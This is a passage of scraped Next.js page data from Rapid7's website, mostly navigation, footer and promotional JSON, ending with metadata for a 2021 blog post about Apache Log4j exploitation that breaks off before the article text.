Center\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Blog\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Blog\",\"url\":\"/blog\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Webinars and Events\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Events \u0026 Webinars\",\"url\":\"/about/events-webcasts\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Resource Library\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Resources\",\"url\":\"/resources\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Fundamentals\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Glossary: Fundamentals\",\"url\":\"/fundamentals\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Learn\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Documentation\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Release Notes\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/release-notes/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Extensions\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Toolkits\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/wfh-playbook\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Product\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Customer Support\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: For Customers\",\"url\":\"/for-customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Forum\",\"badge\":\"NONE\",\"url\":\"https://discuss.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Customer Support\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"b5cc37f5f5e7441396191c172e2ee8f6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d45c4b0bcc34fdfb52f847de6f4518b\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Partners\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partnerships Overview\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners\",\"url\":\"/partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Expand \u0026 enrich customer experience\",\"item_title\":\"PACT Partner Program\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: PACT Program\",\"url\":\"/partners/sales-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Unlock SOC efficiencies\",\"item_title\":\"PACT for Service Providers\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: MSSP Partner Program\",\"url\":\"/partners/mssp-partner-program\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Partner With Rapid7\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Find resellers, MSSPs and distributors\",\"item_title\":\"Partner Directory\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Locator\",\"url\":\"/partners/partners-directory\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Strengthen your security stack\",\"item_title\":\"Technology Partners\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Technology Partners\",\"url\":\"/partners/technology-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Secure AWS resource types\",\"item_title\":\"AWS Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Rapid7 and AWS Partnership\",\"url\":\"/partners/aws-apn\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"For Customers\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partner Login\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Develop \u0026 win business\",\"item_title\":\"Become a Partner\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/partner/registration\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Partner portal\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Grow your business\",\"subtitle\":\"Security where your customers need it \",\"cta_color\":null,\"link\":{\"href\":\"https://partners.rapid7.com/partner/registration\",\"title\":\"Become a partner\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltb24aa0d53042548d/67f90cce37194f51602f9d6d/image-partner-pact.webp\",\"title\":\"image-partner-pact.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltefec6d9316e1aaba\",\"time\":\"2025-03-27T13:22:15.220Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"f432d1e8acf74f6fbc3b27e96180c4c6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d1113ad66ac46de8b2287011d868a44\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Company\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"About Us\",\"badge\":\"NONE\",\"url\":\"/about/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Leadership Team\",\"badge\":\"NONE\",\"url\":\"/about/leadership/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Our Customers\",\"badge\":\"NONE\",\"url\":\"/customers/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Careers\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Contact Us\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Company\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Newsroom\",\"badge\":\"NONE\",\"url\":\"/about/news/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Awards and Recognition\",\"badge\":\"NONE\",\"url\":\"/about/news/awards/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Investors\",\"badge\":\"NONE\",\"url\":\"https://investors.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Media\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Foundation\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Foundation\",\"url\":\"/about/rapid7-foundation\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Social Good\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Social Good\",\"url\":\"/about/social-good\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Culture\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/culture\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Boston Bruins Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Boston Bruins Partnership\",\"url\":\"/about/rapid7-cybersecurity-partner-boston-bruins\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"In the community\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Named an EAP Leader by Gartner®\",\"subtitle\":\"\",\"cta_color\":\"Blue\",\"link\":{\"href\":\"\",\"title\":\"\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blte392910ca5e15ef9/69133e656b2a06a59a470dd5/Gartner-EAP-MQ-card_(1).jpg\",\"title\":\"Gartner-EAP-MQ-card (1).jpg\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltb42715af9a5b520c\",\"time\":\"2025-11-14T10:19:18.455Z\"}},\"cta\":[{\"title\":\"Explore report\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Gartner EAP MQ 2025\",\"url\":\"/lp/gartner-magic-quadrant-exposure-assessment-platform-eap\",\"system\":{\"locale\":\"en-us\"}}}]},\"fileConnection\":{\"edges\":[]}}]}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"6bc6582c06134226b5070e56433024e1\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"ce6dff541c96433cb55160cca241e108\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}}],\"title\":\"Main Navigation\"}]},\"all_page\":{\"items\":[]},\"all_footer\":{\"items\":[{\"title\":\"Footer\",\"links\":[{\"href\":\"\",\"title\":\"© Rapid7\"},{\"href\":\"/legal/\",\"title\":\"Legal Terms\"},{\"href\":\"/privacy-policy/\",\"title\":\"Privacy Policy\"},{\"href\":\"/export-notice/\",\"title\":\"Export Notice\"},{\"href\":\"/trust/\",\"title\":\"Trust\"},{\"href\":\"/cookie-list\",\"title\":\"Cookie List\"},{\"href\":\"https://www.rapid7.com/legal/website-accessibility-statement/\",\"title\":\"Accessibility Statement\"}],\"columns\":[{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsImage\",\"image\":{\"url\":\"https://www.rapid7.com/\",\"imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt3da7d9f2fa8a488c/6724caccac1d71e009a67c69/Rapid7_logo.svg\",\"title\":\"Rapid7_logo.svg\"}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Get Started\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Command Platform\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform\",\"url\":\"/platform\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Exposure Management\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Exposure Command\",\"url\":\"/products/command/exposure-management\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"MDR Services\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR Services\",\"url\":\"/services/managed-detection-and-response-mdr\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Take Action\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Start a Free Trial\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Trial: Command Products\",\"url\":\"/products/command/attack-surface-management-asm/trial\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Take a Product Tour\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: Command\",\"url\":\"/product-tours\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Get Breach Support\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Incident Response\",\"url\":\"/services/incident-response\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Contact Sales\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}}}],\"type\":\"Get Started\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Company\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"About Us\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About\",\"url\":\"/about\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Leadership\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Leadership\",\"url\":\"/about/leadership\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Newsroom\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Newsroom\",\"url\":\"/about/news\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Our Customers\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Customers\",\"url\":\"/customers\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Partner Programs\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners\",\"url\":\"/partners\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://investors.rapid7.com/\",\"title\":\"Investors\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://careers.rapid7.com/\",\"title\":\"Careers\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}}],\"type\":\"Default\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Stay Informed\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://www.rapid7.com/blog/\",\"title\":\"Blog\",\"is_external\":false,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"title\":\"Emergent Threat Response\",\"is_external\":false,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Webinars \u0026 Events\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Events \u0026 Webinars\",\"url\":\"/about/events-webcasts\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Rapid7 Labs Research\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Vulnerability Database\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"DB: Vulnerability Database\",\"url\":\"/db\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Security Fundamentals\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Glossary: Fundamentals\",\"url\":\"/fundamentals\",\"system\":{\"locale\":\"en-us\"}}}]}}}],\"type\":\"Default\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"For Customers\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://insight.rapid7.com/saml/SSO\",\"title\":\"Sign In\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Support Portal\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: For Customers\",\"url\":\"/for-customers\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://docs.rapid7.com/\",\"title\":\"Product Documentation\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://extensions.rapid7.com/\",\"title\":\"Extension Library\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://academy.rapid7.com/\",\"title\":\"Rapid7 Academy\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://information.rapid7.com/Customer-Escalation.html\",\"title\":\"Customer Escalation Portal\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}}],\"type\":\"Default\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Contact Support\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"tel:+1-866-390-8113\",\"title\":\"+1-866-390-8113\",\"is_external\":false,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Follow Us\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://www.linkedin.com/company/39624\",\"title\":\"LinkedIn\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://twitter.com/Rapid7\",\"title\":\"X (Twitter)\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://www.facebook.com/rapid7\",\"title\":\"Facebook\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://www.instagram.com/rapid7/\",\"title\":\"Instagram\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://bsky.app/profile/rapid7.com\",\"title\":\"Bluesky\"}}],\"type\":\"Connect with Us\"}}]}]}},\"dataUpdateCount\":1,\"dataUpdatedAt\":1768518115261,\"error\":null,\"errorUpdateCount\":0,\"errorUpdatedAt\":0,\"fetchFailureCount\":0,\"fetchFailureReason\":null,\"fetchMeta\":null,\"isInvalidated\":false,\"status\":\"success\",\"fetchStatus\":\"idle\"},\"queryKey\":[\"CtsPageContainerForPrefetch\",{\"slug\":\"/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"locale\":\"en-us\"}],\"queryHash\":\"[\\\"CtsPageContainerForPrefetch\\\",{\\\"locale\\\":\\\"en-us\\\",\\\"slug\\\":\\\"/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\\\"}]\"},{\"state\":{\"data\":{\"en\":null,\"de\":null,\"ja\":null},\"dataUpdateCount\":1,\"dataUpdatedAt\":1768518115280,\"error\":null,\"errorUpdateCount\":0,\"errorUpdatedAt\":0,\"fetchFailureCount\":0,\"fetchFailureReason\":null,\"fetchMeta\":null,\"isInvalidated\":false,\"status\":\"success\",\"fetchStatus\":\"idle\"},\"queryKey\":[\"ExistingPages\",{\"uid\":\"\"}],\"queryHash\":\"[\\\"ExistingPages\\\",{\\\"uid\\\":\\\"\\\"}]\"}]},\"children\":\"$L39\"}]]\n"])</script><script>self.__next_f.push([1,"3b:I[43358,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"flex h-full flex-1 flex-col\",\"children\":[[\"$\",\"$L21\",null,{\"promoBanner\":{\"title\":\"Rapid7 Named a Leader in 2025 Gartner® EAP Magic Quadrant™.\",\"subtitle\":\"\",\"cta_color\":\"Orange\",\"link\":{\"href\":\"https://www.rapid7.com/lp/gartner-magic-quadrant-exposure-assessment-platform-eap/\",\"title\":\"Read report. \"},\"background_imageConnection\":{\"edges\":[]},\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt74e63f45e2fd2aee/679c9ef07aec3e14ad01c81e/icon_orange_rocket.svg\",\"title\":\"icon_orange_rocket.svg\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltb42715af9a5b520c\",\"time\":\"2025-11-14T09:43:36.088Z\"}},\"cta\":[{\"title\":\"Read report.\",\"url\":\"https://www.rapid7.com/lp/gartner-magic-quadrant-exposure-assessment-platform-eap/\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Gartner EAP MQ 2025\",\"url\":\"/lp/gartner-magic-quadrant-exposure-assessment-platform-eap\",\"system\":{\"locale\":\"en-us\"}}}]},\"fileConnection\":{\"edges\":[]}}]},\"promoBannerType\":null,\"children\":[\"$L3a\",[\"$\",\"$L23\",null,{\"children\":[\"$\",\"main\",null,{\"className\":\"flex h-full flex-1 flex-col\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative flex h-full flex-1 flex-col\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute -z-10 h-screen w-full md:[background:radial-gradient(circle_at_0%_110%,#F3F6F7_0%,#F3F6F7_90%,transparent_100%),radial-gradient(rgba(255,255,255,0.5)_0.8px,transparent_0.8px)_top_right_/_16px_16px_repeat,hsl(var(--gray-pastel))_47%] [background:radial-gradient(circle_at_0%_110%,#F3F6F7_0%,#F3F6F7_90%,transparent_100%),radial-gradient(rgba(255,255,255,0.5)_0.8px,transparent_0.8px)_top_right_/_16px_16px_repeat,hsl(var(--gray-pastel))_55%)]\",\"style\":{\"--master-bg-color\":\"var(--flash-white)\"}}],[\"$\",\"$L3b\",null,{\"post\":{\"title\":\"Widespread Exploitation of Critical Remote Code Execution in Apache Log4j\",\"url\":\"/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"ghost_publish_date\":\"2021-12-10T15:30:00.000Z\",\"last_ghost_update\":\"2025-01-25T01:22:28.000Z\",\"promo_banner\":null,\"promo_banner_referenceConnection\":{\"edges\":[]},\"authorsConnection\":{\"edges\":[{\"node\":{\"title\":\"boB Rudis\",\"bio\":\"Bob Rudis has over 20 years of experience defending companies using data and is currently [Master] Chief Data Scientist at Rapid7, where he specializes in research on internet-scale exposure.\",\"url\":\"/blog/author/bob-rudis\",\"facebook_link\":\"\",\"linkedin_link\":\"\",\"x_link\":\"@hrbrmstr\"}}]},\"blog_tagsConnection\":{\"edges\":[{\"node\":{\"title\":\"Emergent Threat Response\",\"url\":\"/blog/tag/emergent-threat-response\",\"system\":{\"uid\":\"blt0c978991e4378da7\"}}},{\"node\":{\"title\":\"Risk Management\",\"url\":\"/blog/tag/cybersecurity-risk-management\",\"system\":{\"uid\":\"blt5e47dbbecf749c79\"}}}]},\"blog_categoryConnection\":{\"edges\":[{\"node\":{\"title\":\"Exposure Management\",\"url\":\"/blog/category/exposure-management\"}}]},\"cta\":{\"title\":\"\",\"url\":\"\",\"vidyard_id\":\"\",\"type\":null,\"fileConnection\":{\"edges\":[]},\"referenceConnection\":{\"edges\":[]}},\"content_blocks\":[{\"__typename\":\"BlogPostContentBlocksBlogContent\"}],\"featured_imageConnection\":{\"edges\":[{\"node\":{\"filename\":\"apache-log4j.jpg\",\"permanent_url\":\"Permanent URL Not 